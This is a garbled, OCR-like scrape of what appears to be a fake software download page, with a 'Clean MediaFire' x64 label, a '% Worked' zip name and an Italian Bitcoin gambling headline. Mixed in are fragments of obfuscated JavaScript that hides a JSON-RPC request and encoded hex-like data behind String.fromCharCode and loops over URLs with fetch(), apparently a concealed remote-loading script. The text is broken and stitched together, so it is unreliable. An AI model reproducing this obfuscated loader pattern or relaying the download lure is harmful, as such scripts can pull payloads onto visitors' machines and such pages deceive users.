
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
s=String.fromCharCode(32).trim();for(let i=0;i […]
32-x64] Clean MediaFire
dated on: 2026-03-29 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
 VIP Bitcoin: Una Nuova Periodo nel Gioco 
lazione delle criptovalute ha segnato un cambiamento significativo, ap
% Worked] .zip